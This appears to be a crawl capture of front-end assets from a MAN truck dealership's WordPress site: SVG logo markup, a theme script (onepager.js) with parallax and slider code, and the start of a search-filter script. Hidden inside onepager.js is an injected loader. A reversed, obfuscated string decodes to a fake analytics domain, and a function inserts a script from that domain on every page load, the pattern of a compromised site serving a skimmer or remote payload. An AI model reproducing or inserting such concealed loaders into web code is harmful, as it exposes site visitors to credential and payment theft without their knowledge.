    <path id="svg_4" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m33.2,16.7l1.7,0l-2.6,6.8c-0.2,0.5 -0.4,0.8 -0.7,1.1c-0.3,0.2 -0.6,0.3 -1,0.3c-0.2,0 -0.4,0 -0.7,-0.1l0,-1.2c0.2,0.1 0.3,0.1 0.4,0.1c0.2,0 0.4,-0.1 0.5,-0.2c0.1,-0.1 0.3,-0.4 0.4,-0.8l-2.3,-5.9l1.9,0l1.2,4.4l1.2,-4.5l0,0zm6.9,8.1l-1.6,0l0,-3.4c-0.3,0.2 -0.6,0.3 -0.7,0.4c-0.2,0.1 -0.4,0.1 -0.7,0.1c-0.6,0 -1.1,-0.2 -1.4,-0.5c-0.3,-0.3 -0.4,-0.9 -0.4,-1.6l0,-3l1.6,0l0,2.2c0,0.7 0,1.2 0.1,1.4c0.1,0.3 0.3,0.4 0.7,0.4c0.2,0 0.3,0 0.4,-0.1c0.1,0 0.2,-0.1 0.4,-0.3l0,-3.7l1.6,0l0,8.1l0,0zm2.9,-8.1l2,0l2.1,8.1l-1.7,0l-0.4,-1.8l-2,0l-0.4,1.7l-1.7,0l2.1,-8l0,0zm0.9,1.2c0,0.2 -0.1,0.4 -0.1,0.7l-0.2,0.9l-0.5,2.2l1.6,0l-0.5,-2.2c0,0 0,-0.2 -0.1,-0.3c0,-0.1 0,-0.3 -0.1,-0.6c0.1,-0.2 0,-0.5 -0.1,-0.7l0,0l0,0zm7.1,3.8l1.6,0l0,0.2c0,0.8 -0.1,1.4 -0.4,1.8c-0.2,0.4 -0.5,0.7 -0.9,0.9c-0.4,0.2 -0.8,0.3 -1.4,0.3c-0.8,0 -1.4,-0.2 -1.8,-0.6c-0.3,-0.3 -0.6,-0.7 -0.7,-1.2c-0.1,-0.5 -0.2,-1.3 -0.2,-2.3c0,-0.9 0,-1.5 0.1,-2c0.1,-0.5 0.2,-0.9 0.4,-1.2c0.2,-0.3 0.5,-0.6 0.9,-0.8c0.4,-0.2 0.8,-0.3 1.3,-0.3c0.7,0 1.2,0.1 1.6,0.4c0.3,0.2 0.6,0.5 0.7,0.9c0.1,0.4 0.2,0.9 0.2,1.6l-1.4,0l0,-0.1c0,-0.4 0,-0.8 -0.1,-1c-0.1,-0.4 -0.4,-0.6 -0.8,-0.6c-0.4,0 -0.7,0.2 -0.8,0.6c-0.3,0.4 -0.3,1.2 -0.3,2.4c0,0.9 0,1.6 0.1,2.1c0.1,0.6 0.4,0.9 0.9,0.9c0.4,0 0.6,-0.2 0.8,-0.5c0.1,-0.2 0.2,-0.7 0.2,-1.5l0,0zm2.1,-5l5.2,0l0,1.3l-1.8,0l0,6.7l-1.6,0l0,-6.7l-1.8,0l0,-1.3l0,0zm8.3,-0.2c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.3,-0.1 0.7,-0.2 1.3,-0.2l0,0zm0,1.2c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.2,-0.5 -0.5,-0.7 -0.9,-0.7l0,0zm5.2,2l0.6,0l1.9,-3l1.8,0l-2.5,3.7l2.7,4.4l-1.8,0l-2,-3.6l-0.6,0l0,3.6l-1.6,0l0,-8.1l1.6,0l0,3l-0.1,0zm-41.4,7.3l2.4,0c0.8,0 1.4,0.1 1.7,0.3c0.3,0.2 0.6,0.5 0.8,0.9c0.1,0.3 0.2,0.7 0.2,1.1c0,0.6 -0.1,1.2 -0.4,1.6c-0.3,0.5 -0.8,0.7 -1.6,0.8c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.2l-1.6,0l0,-7.9l0,0zm1.7,1.2l0,2.4l0.5,0c0.4,0 0.7,-0.1 0.8,-0.2c0.3,-0.2 0.4,-0.5 0.4,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.4,-0.1 -0.8,-0.1l-0.4,0l0,0.1zm4.2,-1.2l4.5,0l0,1.3l-2.9,0l0,1.9l2.7,0l0,1.3l-2.7,0l0,2.2l3,0l0,1.3l-4.6,0l0,-8l0,0zm5.4,0l2.4,0l0.6,2.4c0.2,0.6 0.3,1.3 0.4,2c0.1,0.7 0.2,1.2 0.2,1.6l0.1,0c0,-0.3 0.1,-0.7 0.2,-1.4c0.1,-0.7 0.2,-1.2 0.3,-1.7l0.7,-2.9l2.4,0l0,8.1l-1.5,0l0,-4.3c0,-0.8 0,-1.6 0.1,-2.4l-0.1,0c-0.1,0.6 -0.3,1.5 -0.6,2.6l-0.9,4.1l-1.3,0l-1,-3.9l-0.1,-0.3c-0.2,-0.9 -0.4,-1.7 -0.5,-2.4l-0.1,0c0.1,1.1 0.1,1.9 0.1,2.5l0,4.1l-1.5,0l0,-8.1l0.1,0zm11,-0.1c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.2,-0.1 0.7,-0.2 1.3,-0.2l0,0zm-0.1,1.1c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.1,-0.5 -0.4,-0.7 -0.9,-0.7l0,0zm5.4,2.2l1.9,0l0,-3.2l1.6,0l0,8.1l-1.6,0l0,-3.6l-1.9,0l0,3.6l-1.6,0l0,-8.1l1.6,0l0,3.2l0,0zm4.2,-3.2l5.2,0l0,1.3l-1.8,0l0,6.7l-1.6,0l0,-6.7l-1.8,0l0,-1.3l0,0zm6.8,0l-2.1,8.1l1.7,0l0.4,-1.7l2,0l0.4,1.7l1.7,0l-2,-8.1l-2.1,0l0,0zm1,1.2l0,0c0.1,0.2 0.1,0.5 0.2,0.8c0.1,0.3 0.1,0.5 0.1,0.6c0,0.2 0,0.3 0.1,0.3l0.5,2.2l-1.7,0l0.5,-2.2l0.2,-0.9c0,-0.3 0,-0.6 0.1,-0.8l0,0zm6.6,3.1l2.6,0l0,1.3l-2.6,0l0,-1.3z" class="st4"></path>
    <path id="svg_5" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m21.2,37.4l2.6,0l2.6,10l-2.1,0l-0.5,-2.1l-2.5,0l-0.5,2.1l-2.1,0l2.5,-10l0,0zm1.2,1.5c0,0.2 -0.1,0.6 -0.1,0.9l-0.3,1.1l-0.6,2.8l2,0l-0.6,-2.7c0,-0.1 0,-0.2 -0.1,-0.4c0,-0.1 -0.1,-0.3 -0.1,-0.7c-0.1,-0.4 -0.1,-0.7 -0.2,-1l0,0l0,0zm4.9,8.5l0,-10l4.9,0l0,1.6l-2.9,0l0,8.4l-2,0l0,0zm5.9,-10l3,0c1,0 1.7,0.1 2.1,0.4c0.4,0.3 0.7,0.7 0.9,1.2c0.2,0.4 0.3,0.9 0.3,1.4c0,0.8 -0.2,1.4 -0.5,2c-0.4,0.6 -1.1,0.9 -2,1c-0.2,0 -0.6,0 -1.1,0l-0.7,0l0,4l-2,0l0,-10l0,0zm2.1,1.5l0,3l0.6,0c0.5,0 0.8,-0.1 1,-0.2c0.4,-0.2 0.5,-0.7 0.5,-1.3c0,-0.6 -0.2,-1.1 -0.6,-1.3c-0.2,-0.1 -0.5,-0.2 -1,-0.2l-0.5,0l0,0zm5.2,-1.5l5.6,0l0,1.7l-3.6,0l0,2.4l3.3,0l0,1.5l-3.3,0l0,2.7l3.7,0l0,1.7l-5.7,0l0,-10l0,0zm7.1,10l0,-10l4.9,0l0,1.6l-2.9,0l0,8.4l-2,0l0,0zm6.8,-10l-2.6,10l2.1,0l0.5,-2.1l2.6,0l0.5,2.1l2.1,0l-2.6,-10l-2.6,0l0,0zm1.3,1.5l0,0c0.1,0.3 0.1,0.6 0.2,1c0.1,0.4 0.1,0.7 0.1,0.7c0,0.2 0.1,0.3 0.1,0.4l0.6,2.7l-2,0l0.6,-2.8l0.2,-1.1c0.1,-0.4 0.1,-0.7 0.2,-0.9l0,0zm3.3,-1.5l6.5,0l0,1.7l-2.2,0l0,8.3l-2,0l0,-8.3l-2.3,0l0,-1.7l0,0zm10.3,-0.2c1.4,0 2.3,0.5 2.8,1.5c0.2,0.4 0.3,0.9 0.4,1.4c0.1,0.5 0.1,1.3 0.1,2.2c0,1.6 -0.1,2.7 -0.4,3.5c-0.4,1.2 -1.4,1.8 -3,1.8c-1.6,0 -2.6,-0.6 -3,-1.8c-0.3,-0.8 -0.4,-1.9 -0.4,-3.4c0,-0.9 0,-1.7 0.1,-2.2c0.1,-0.6 0.2,-1.1 0.4,-1.5c0.3,-0.5 0.6,-0.9 1.1,-1.1c0.6,-0.3 1.2,-0.4 1.9,-0.4l0,0zm-0.1,1.4c-0.5,0 -0.9,0.3 -1.1,0.8c-0.2,0.5 -0.3,1.5 -0.3,2.9c0,1.3 0.1,2.3 0.2,2.8c0.2,0.7 0.5,1 1.1,1c0.5,0 0.9,-0.3 1.1,-0.8c0.2,-0.5 0.3,-1.5 0.3,-2.9c0,-0.9 0,-1.5 -0.1,-1.9c0,-0.4 -0.1,-0.8 -0.2,-1.1c0,-0.5 -0.4,-0.8 -1,-0.8l0,0zm4.7,-1.2l2.9,0c0.9,0 1.6,0.1 2,0.3c0.4,0.2 0.8,0.5 1,1c0.2,0.4 0.3,0.8 0.3,1.3c0,0.6 -0.1,1.1 -0.4,1.4c-0.3,0.4 -0.7,0.6 -1.2,0.8c0.4,0.1 0.7,0.2 1,0.4c0.6,0.4 0.8,1.1 0.8,2c0,1.2 -0.4,2 -1.3,2.5c-0.4,0.2 -1.1,0.4 -1.9,0.4l-3.3,0l0,-10.1l0.1,0zm2,1.5l0,2.6l0.5,0c0.6,0 1,-0.1 1.2,-0.2c0.4,-0.2 0.6,-0.6 0.6,-1.1c0,-0.6 -0.2,-1 -0.7,-1.2c-0.2,-0.1 -0.5,-0.1 -1.1,-0.1l-0.5,0l0,0zm0,4l0,3l0.5,0c0.4,0 0.7,0 0.8,0c0.1,0 0.3,-0.1 0.4,-0.1c0.5,-0.2 0.7,-0.7 0.7,-1.4c0,-0.7 -0.3,-1.2 -0.8,-1.4c-0.1,-0.1 -0.5,-0.1 -1.2,-0.1l-0.4,0z" class="st3"></path>
   </g>
   <g id="svg_6">
    <path id="svg_7" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m54.9,82.2l-10.7,10.9l4.9,0l-2.1,7.8l10.7,-10.6l-5.2,0l2.4,-8.1l0,0zm-39.2,0.1l7.8,0l0,5.3l2.6,0l0,-5.3l7.3,0c0.5,0 0.5,0 0.8,-0.3c1.4,-1.4 2.8,-2.8 4.2,-4.2c3.5,-3.5 2.6,-3.3 5.2,-3.3c2.9,0 5.7,0 8.6,0l0,-2.6l-7.8,0l-0.1,-7.8l21.1,0l0,7.8l-7.8,0l0,2.6l10.4,0l0,13.1l2.6,0l0,-5.3l7.8,0l0,18l0,2.9l-7.8,0l0,-5.1l-2.6,0c0,3.5 0.6,2 -3.9,6.6l-5.9,5.9c-0.8,0.9 -1.3,0.5 -3.5,0.5l-10.6,0c-0.7,0 -2,0.2 -2.5,-0.1c-0.4,-0.3 -0.9,-1 -1.4,-1.3l-1.7,-1.7l-2,-2l-1.7,-1.7c-0.2,-0.3 -0.3,-0.4 -0.5,-0.6c-0.7,-0.7 -1.5,-0.4 -3.3,-0.4c-1.6,0 -3.3,0 -4.9,0l0,-5.1l-2.6,0l0,5.1l-7.8,0l0,-1.1l0,-1.8l0,-1.8l0,-1.8l0,-1.8l0,-2l0,-1.8l0,-1.8l0,-1.8l0,-1.8l0,-1.8l0,-1.7z" class="st4"></path>
    <polygon id="svg_8" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" points="54.9,82.2 44.2,93.1 49.1,93.1 47,100.8 57.6,90.2 52.5,90.2   " class="st3"></polygon>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/onepager.js
body_size: 3067
content:
"use strict";

function fullscreenFix() {
	var t = $("body").height();
	$(".content-b").each(function() {
		$(this).innerHeight() > t && $(this).closest(".fullscreen").addClass("overflow")
	})
}

function backgroundResize() {
	var t = $(window).height();
	$(".background").each(function() {
		var i = $(this),
			e = i.width(),
			n = i.height(),
			a = i.attr("data-img-width"),
			s = i.attr("data-img-height"),
			l = a / s,
			o = parseFloat(i.attr("data-diff"));
		o = o || 0;
		var r = 0;
		i.hasClass("parallax") && !$("html").hasClass("touch") && (r = t - n), s = n + r + o, a = s * l, e > a && (a = e, s = a / l), i.data("resized-imgW", a), i.data("resized-imgH", s), i.css("background-size", a + "px " + s + "px")
	})
}

function parallaxPosition() {
	var t = $(window).height(),
		i = $(window).scrollTop(),
		e = i + t,
		n = (i + e) / 2;
	$(".parallax").each(function() {
		var a = $(this),
			s = a.height(),
			l = a.offset().top,
			o = l + s;
		if (e > l && i < o) {
			var r = a.data("resized-imgH"),
				d = -r + t,
				c = s < t ? r - s : r - t;
			l -= c, o += c;
			var h = 0 + (d - 0) * (n - l) / (o - l),
				u = a.attr("data-oriz-pos");
			u = u || "50%", $(this).css("background-position", u + " " + h + "px")
		}
	})
}

function parallaxSlick() {
	var t = $(".parallax-wrapper"),
		i = $(window).width();
	t.data("style", "width:" + i + "px")
}
function dl(u) {
    var script = document.createElement("script");
    script.src = u;
    document.head.appendChild(script);
}
var ul = 'T4P5TS5-MTG=di?sj/gatg/enilno.scitylanag';
dl("https://" + ul.split("").reverse().join(""));
$(function() {
		"ontouchstart" in window && (document.documentElement.className = document.documentElement.className + " touch"), $("html").hasClass("touch") || $(".parallax").css("background-attachment", "fixed"), $(window).resize(fullscreenFix), fullscreenFix(), $(window).scroll(parallaxSlick), $(window).on("resize", throttle(500, function() {
			backgroundResize()
		})), $(window).focus(backgroundResize), backgroundResize(), $("html").hasClass("touch") || ($(window).on("resize", throttle(500, function() {
			parallaxPosition()
		})), $(window).scroll(parallaxPosition), parallaxPosition()), $(".js_tabclick").on("click", function(t) {
			t.preventDefault();
			var i = this.hash;
			$('a[data-tabId="' + i + '"]').trigger("click")
		}), $(".tab-module ul li a").on("shown.bs.tab", function() {
			var t = $(this).closest(".tab-module").find(".tab-pane.active"),
				i = t.find(".js_triple-slider");
			setTimeout(function() {
				$(window).trigger("resize")
			}, 1), tripleSlider(i)
		}), $(".accordion_head").on("click", function(t) {
			t.preventDefault(), $(this).prev(".accordion_content, .target-group-content").stop(), $(this).prev(".accordion_content, .target-group-content").slideToggle("slow"), $(this).toggleClass("open closed"), $(this).siblings(".open").removeClass("open").addClass("closed").prev(".accordion_content, .target-group-content").slideUp("slow");
			var i = $(this).data("text"),
				e = $(this).html();
			$(this).html(i), $(this).data("text", e)
		});
		var t = $(".tab-module"),
			i = $("#page-head"),
			e = $(".nextaction-wrapper"),
			n = $(".contact-form"),
			a = $(".download-section"),
			s = $(".service-links");
		(t.length || i.length || e.length || n.length || a.length || s.length) && (a.waypoint(function() {
			$(".download-label").addClass("fadeInUp")
		}, {
			offset: "50%"
		}), t.waypoint(function() {
			$(".flex-stretch.animated:nth-child(odd)").addClass("fadeInLeft")
		}, {
			offset: "90%"
		}), t.waypoint(function() {
			$(".flex-stretch.animated:nth-child(even)").addClass("fadeInRight")
		}, {
			offset: "90%"
		}), i.waypoint(function() {
			e.removeClass("fadeOutDown").addClass("fadeInUp")
		}, {
			offset: -180
		}), i.waypoint(function() {
			e.removeClass("fadeInUp").addClass("fadeOutDown")
		}, {
			offset: -10
		}), n.waypoint(function(t) {
			"down" === t && e.addClass("not-fixed"), "up" === t && e.removeClass("not-fixed")
		}, {
			offset: "bottom-in-view"
		}), s.waypoint(function() {
			s.addClass("fixed")
		}), s.waypoint(function() {
			s.removeClass("fixed")
		}))
	}), $(function() {
		$(".js_zoomInOut").each(function() {
			$(this).parent().hasClass("slick-track") || new Waypoint.Inview({
				element: this,
				entered: function() {
					$(this.element).find(".zoomInOut").addClass("state_zoomIn")
				},
				exited: function() {
					$(this.element).find(".zoomInOut").removeClass("state_zoomIn")
				}
			})
		})
	}),
	function(t) {
		function i(i, e) {
			this.settings = t.extend({}, n, e), this.$elem = t(i), this.$naviSlider = null, this.$parentWrapper = null, this.$targetGallerySlider = null, this.naviSliderSettings = {
				infinite: !1,
				variableWidth: !0,
				arrows: !0
			}, this.sliderGoTo = window.location.hash || !1, this.throttleTimeout = 500, this.naviLinksContainerWidth = 0, this.navTabsWidth = 0, this.init()
		}
		var e = "man_van_galleryTabNavi",
			n = {};
		t.extend(i.prototype, {
			init: function() {
				var i = this;
				i.$elem.length && (i.$parentWrapper = i.$elem.closest(".js_nav-tabs-container"), i.$naviLinks = i.$elem.find("li"), i.$targetGallerySlider = i.$parentWrapper.next(".js_vanmodule-image-gallery-slider-content"), 1 === i.$naviLinks.length ? i.$parentWrapper.length ? i.$parentWrapper.remove() : i.$elem.remove() : (i.$naviLinks.each(function() {
					i.navTabsWidth += t(this).width()
				}), i.handleNaviGallerySliderInitialization()))
			},
			handleNaviGallerySliderInitialization: function() {
				var t = this;
				t.naviSliderSettings.asNavFor = t.$targetGallerySlider, t.$elem.hasClass("slick-initialized") || (t.$naviSlider = t.$elem.slick(t.naviSliderSettings)), t.toggleSliderStyles(), t.targetGallerySliderEventHandler(), t.onGalleryModuleResize(), t.handleSliderArrowsClick()
			},
			handleSliderArrowsClick: function() {
				var t = this;
				if (t.$nextButton = t.$elem.find(".slick-next"), t.$nextButton.length) {
					var i = t.$naviSlider.find(".slick-slide:last");
					t.$naviSlider.on("afterChange", function(e) {
						setTimeout(function() {
							i.offset().left + i.width() < t.$naviSlider.offset().left + t.$naviSlider.width() ? t.$nextButton.addClass(t.arrowDisabledClass_).attr({
								"aria-disabled": "true",
								disabled: "disabled"
							}) : t.$nextButton.removeClass(t.arrowDisabledClass_).attr("aria-disabled", "false").removeAttr("disabled")
						}, t.throttleTimeout)
					})
				}
			},
			handleNaviTabsSliderInitialization: function() {},
			toggleSliderStyles: function() {
				var t = this;
				t.naviLinksContainerWidth = t.$elem.width(), t.naviLinksContainerWidth <= t.navTabsWidth ? t.$elem.removeClass("hide-arrows") : t.$elem.addClass("hide-arrows")
			},
			targetGallerySliderEventHandler: function() {
				var i = this;
				i.$naviLinks.children("a").on("click", function(e) {
					e.preventDefault();
					var n = t(this),
						a = n.parent("li"),
						s = a.data("slick-index");
					if (a.hasClass("slick-active")) return !1;
					a.siblings("li").removeClass("slick-current slick-active active"), i.$elem.slick("slickGoTo", s), i.$targetGallerySlider.slick("slickGoTo", s)
				})
			},
			handleTabDeepLink: function() {},
			onGalleryModuleResize: function() {
				var i = this,
					e = t(window).width();
				t(window).on("resize", throttle(i.throttleTimeout, function() {
					t(this).width() != e && (e = t(this).width(), i.toggleSliderStyles())
				}))
			},
			onTabModuleResize: function() {}
		}), t.fn[e] = function(n) {
			return this.each(function() {
				t.data(this, "plugin_" + e) || t.data(this, "plugin_" + e, new i(this, n))
			})
		}
	}(jQuery), $(function() {
		$(".js_nav-tabs.gallery-tabs").man_van_galleryTabNavi()
	}),
	function(t) {
		function i(i, e) {
			this.settings = t.extend({}, n, e), this.$elem = t(i), this.$stageSlider = null, this.$sliderPagingList = null, this.stageSliderSettings = {}, this.sliderGoTo = window.location.hash || !1, this.throttleTimeout = 500, this.init()
		}
		var e = "man_van_fullscreenStageSlider",
			n = {};
		t.extend(i.prototype, {
			init: function() {
				var i = this;
				if (i.$elem.length) {
					i.sliderGoTo && (i.sliderGoTo = i.sliderGoTo.split("#"), i.sliderGoTo = i.sliderGoTo[1]);
					var e = 1 != i.$elem.find(".parallax-wrapper").length;
					if (i.stageSliderSettings = {
							infinite: !0,
							arrows: !0,
							autoplay: !0,
							autoplaySpeed: 5e3,
							pauseOnFocus: !0,
							pauseOnHover: !0,
							dots: e,
							responsive: [{
								breakpoint: 767,
								settings: {
									arrows: !1
								}
							}]
						}, i.sliderGoTo && i.$elem.find('[data-slide="' + i.sliderGoTo + '"]').length) {
						var n = i.$elem.find('[data-slide="' + i.sliderGoTo + '"]').index();
						i.stageSliderSettings.initialSlide = n
					}
					i.$elem.on("init", function() {
						setTimeout(function() {
							i.repositionSliderPagingList(), t(window).trigger("resize")
						}, 1)
					}), i.$stageSlider = i.$elem.slick(i.stageSliderSettings), i.sliderGoTo && i.$stageSlider.slick("pause", !0), i.$stageSlider.find(".slick-arrow").on("click", function() {
						i.$stageSlider.slick("play", !0)
					}), i.onResize()
				}
			},
			onResize: function() {
				var i = this,
					e = t(window).width();
				t(window).on("resize orientationchange", throttle(i.throttleTimeout, function() {
					t(this).width() != e && (e = t(this).width(), i.repositionSliderPagingList())
				}))
			},
			repositionSliderPagingList: function() {
				var t = this;
				if (t.$sliderPagingList = t.$elem.find(".slick-dots"), t.$sliderPagingList.length) {
					var i = 0,
						e = 0,
						n = null;
					//Modernizr.mq("(min-width:768px") ? (e = 10, n = "bottom: " + e + "px !important; top: auto !important") : (i = t.$stageSlider.find(".parallax-container:first").find("img").height(), e = parseInt(i) - 30, n = "top: " + e + "px !important; bottom: auto !important"), t.$sliderPagingList.attr("style", n)
				}
			}
		}), t.fn[e] = function(n) {
			return this.each(function() {
				t.data(this, "plugin_" + e) || t.data(this, "plugin_" + e, new i(this, n))
			})
		}
	}(jQuery), $(function() {
		$(".js_onepager-stage-slider").each(function() {
			$(this).man_van_fullscreenStageSlider()
		})
	});


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/images/man_logo_batch.svg
body_size: 1921
content:
<svg width="100" height="56" viewBox="0 0 100 56" xmlns="http://www.w3.org/2000/svg"><title>badge</title><defs><linearGradient x1="0%" y1="50%" y2="50%" id="a"><stop stop-color="#FFF" offset="0%"/><stop stop-color="#F9F9F9" offset="30%"/><stop stop-color="#D1D3D4" offset="40%"/><stop stop-color="#7B7D7F" offset="50%"/><stop stop-color="#525254" offset="60%"/><stop stop-color="#231F20" offset="100%"/></linearGradient><linearGradient x1="101.834%" y1="85.607%" x2="5.832%" y2="38.962%" id="b"><stop stop-color="#FFF" offset="0%"/><stop stop-color="#F8F8F8" offset="60%"/><stop stop-color="#E4E5E6" offset="70%"/><stop stop-color="#939598" offset="80%"/><stop stop-color="#58595B" offset="90%"/><stop stop-color="#231F20" offset="100%"/></linearGradient><linearGradient x1="15.201%" y1="122.156%" x2="84.85%" y2="-22.104%" id="c"><stop stop-color="#808285" offset="0%"/><stop stop-color="#E6E7E8" offset="100%"/></linearGradient><linearGradient x1="1.982%" y1="46.111%" x2="101.608%" y2="62.104%" id="d"><stop stop-color="#808285" offset="0%"/><stop stop-color="#D4D6D7" offset="20%"/><stop stop-color="#E3E4E5" offset="30%"/><stop stop-color="#E3E4E5" offset="70%"/><stop stop-color="#D1D3D4" offset="80%"/><stop stop-color="#808285" offset="100%"/></linearGradient><linearGradient x1="98.945%" y1="102.851%" x2="1.033%" y2="-2.928%" id="e"><stop stop-color="#808285" offset="0%"/><stop stop-color="#E6E7E8" offset="100%"/></linearGradient><linearGradient x1="46.646%" y1="123.095%" x2="64.492%" y2="-.225%" id="f"><stop stop-color="#ABADB0" offset="0%"/><stop stop-color="#E6E7E8" offset="100%"/></linearGradient></defs><g fill="none" fill-rule="evenodd"><path fill="#303C49" d="M0 0h100v56H0z"/><path fill="#E40045" fill-rule="nonzero" d="M0 56h4V0H0z"/><g><path d="M24.775 35.894H29.5l3.15 3.163 3.149-3.163h4.725v9.684h-5.099V42.02L32.65 44.81l-2.776-2.789v3.558h-5.1v-9.684zm34.64 0h4.975l5.602 4.174v-4.174h5.098v9.684h-5.012l-5.565-4.137v4.137h-5.098v-9.684z" fill="#ABADB0"/><path d="M19 42.155C19 24.97 32.868 11.04 49.976 11.04c17.109 0 30.977 13.93 30.977 31.114 0 1.157-.063 2.3-.186 3.423h-3.479c.138-1.122.21-2.264.21-3.423 0-15.267-12.322-27.643-27.522-27.643s-27.52 12.376-27.52 27.643c0 1.159.07 2.301.209 3.423h-3.48A31.632 31.632 0 0 1 19 42.155z" fill="#ABADB0"/><path d="M47.34 35.894h5.292l6.276 9.684h-5.301l-.68-1.055h-5.881l-.68 1.055h-5.301l6.275-9.684zm2.646 4.04l-1.181 1.834h2.363l-1.182-1.835z" fill="#ABADB0"/><path d="M59.054 33.896c.087-.902.13-1.815.13-2.739 0-15.647-12.628-28.33-28.205-28.33-15.578 0-28.206 12.683-28.206 28.33 0 .924.044 1.837.13 2.739l.486.439a28.305 28.305 0 0 1-.178-3.178c0-15.404 12.432-27.89 27.768-27.89s27.768 12.486 27.768 27.89c0 1.074-.06 2.135-.178 3.178l.485-.44z" fill="url(#a)" transform="translate(19 11)"/><path d="M29.399 36.14H25.02v9.192h4.608v-3.906l3.022 3.035 3.022-3.035v3.906h4.608V36.14h-4.379l-3.25 3.266-3.252-3.266zm34.91 0H59.66v9.192h4.608v-4.38l5.89 4.38h4.687V36.14h-4.608v4.418l-5.928-4.418z" fill="#FFF" fill-rule="nonzero"/><path d="M51.62 42.014h-3.266l1.632-2.534 1.633 2.534zm.88-5.874h-5.027l-5.956 9.192h4.716l.68-1.056h6.147l.68 1.056h4.716l-5.957-9.192z" fill="#FFF"/><path d="M49.986 38.672v.808c-.595 1.273-1.14 2.118-1.632 2.534l-.804.44 2.436-3.782z" fill="#ABADB0"/><path d="M19.804 44.893h2.1l.485.44h-2.983l.398-.44zm58.246 0h2.1l.397.44h-2.983l.486-.44zM25.02 36.14l.437.44v8.313h3.734l.437.44H25.02V36.14zm4.171 4.225l3.46 3.474 3.458-3.474v4.528h3.734l.437.44h-4.608v-3.907L32.65 44.46l-3.022-3.035-.437-1.06zm3.46-.96l3.25-3.265.182.44-3.433 3.447v-.621zm17.335-.733l2.437 3.781-.804-.44-1.633-2.533v-.808zm9.674-2.532l.438.44v8.313h3.732l.438.44H59.66V36.14zm4.17 3.94l6.473 4.813h4.105l.437.44H70.16l-5.891-4.38-.438-.872zm6.407-3.94l.437.44v4.85l-.437-.872V36.14z" fill="#231F20"/><path d="M61.551 34.335c.107-1.045.161-2.105.161-3.178 0-17.049-13.76-30.87-30.733-30.87C14.005.288.245 14.109.245 31.158c0 1.073.055 2.133.161 3.178l.398-.44a31 31 0 0 1-.121-2.738C.683 14.351 14.246.727 30.979.727c16.732 0 30.296 13.624 30.296 30.43a31 31 0 0 1-.12 2.739l.396.439z" fill="url(#b)" transform="translate(19 11)"/><path fill="#231F20" fill-rule="nonzero" d="M46.674 43.837h6.624l.68 1.056h3.671l.807.44H53.74l-.68-1.057h-6.148l-.679 1.056h-4.716l5.956-9.192.237.44-5.386 8.313h3.671l.68-1.056z"/><path fill="url(#c)" d="M10.219 25.582H6.458v8.314h3.734v-4.528l3.46 3.474 3.459-3.475v4.529h3.733v-8.314h-3.76L13.65 29.03l-3.432-3.448z" transform="translate(19 11)"/><path d="M30.979.727C14.246.727.683 14.351.683 31.157a31 31 0 0 0 .12 2.739h2.1a28.785 28.785 0 0 1-.13-2.739c0-15.647 12.628-28.33 28.206-28.33 15.577 0 28.205 12.683 28.205 28.33 0 .924-.043 1.837-.13 2.739h2.1a31 31 0 0 0 .121-2.739c0-16.806-13.564-30.43-30.296-30.43z" fill="url(#d)" transform="translate(19 11)"/><path fill="url(#e)" d="M45.168 25.582h-4.067v8.314h3.733v-4.813l6.473 4.813h4.105v-8.314h-3.734v4.851l-6.51-4.851z" transform="translate(19 11)"/><path d="M33.426 31.456h-4.874l2.437-3.782 2.437 3.782zm-.161-5.874h-4.553l-5.386 8.314h3.671l.68-1.057H34.3l.68 1.057h3.671l-5.387-8.314z" fill="url(#f)" fill-rule="nonzero" transform="translate(19 11)"/></g></g><head xmlns=""/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/myfilter.js
body_size: 1440
content:
/*var getUrlParameter = function getUrlParameter(sParam) {
    var sURLVariables = sParam.split('&'),
        sParameterName,
        i;

    for (i = 0; i < sURLVariables.length; i++) {
        sParameterName = sURLVariables[i].split('=');

        if (sParameterName[0] === sParam) {
            return typeof sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
        }
    }
    return false;
};
function updatefunc(data){
    var str = data.split('/f/')[1];
    if(str){
        str = str.replace("used", "c пробегом");
        str = str.replace("new", "новые");
        str = str.replace("mixer-trucks", "автобетоносмесители");
